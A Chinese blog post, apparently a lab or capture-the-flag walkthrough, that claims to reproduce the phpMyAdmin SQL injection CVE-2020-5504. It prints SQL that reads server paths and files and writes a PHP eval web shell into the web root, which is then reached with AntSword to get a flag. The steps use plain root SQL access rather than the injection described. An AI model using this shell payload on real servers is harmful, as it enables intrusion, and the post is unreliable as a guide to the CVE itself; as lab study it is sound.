本文主要是介绍漏洞复现-phpmyadmin_SQL注入 (CVE-2020-5504),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

phpmyadmin SQL注入 _(CVE-2020-5504)

漏洞信息

- CVE-2020-5504

- sql注入漏洞

- Phpmyadmin 5.00以下

描述



phpMyAdmin是Phpmyadmin团队的一套免费的、基于Web的MySQL数据库管理工具。该工具能够创建和删除数据库,创建、删除、修改数据库表,执行SQL脚本命令等。 在用户帐户页面中发现了一个SQL注入漏洞。创建对此页面的查询时,恶意用户可能会注入自定义SQL来代替其自己的用户名。攻击者必须具有有效的MySQL帐户才能访问服务器。 路径:/pma/index.php 密码root:123456

复现过程

进入首页登录



输入

select @@datadir #查询数据库路径



输入

select @@basedir #查询MYSQL数据库的安装路径



输入

SELECT load_file('/var/www/html/pma/index.php')

大小为3kb

证明有东西,应该就是首页,那网站的路径即为/var/www/html/pma

插入一条木马

select '<?php echo \'<pre>\';eval($_POST[999]); echo \'</pre>\'; ?>' INTO OUTFILE '/var/www/html/pma/199.php'



使用蚁剑连接

http://10.9.47.6:26535/pma/199.php



获取flag

这篇关于漏洞复现-phpmyadmin_SQL注入 (CVE-2020-5504)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!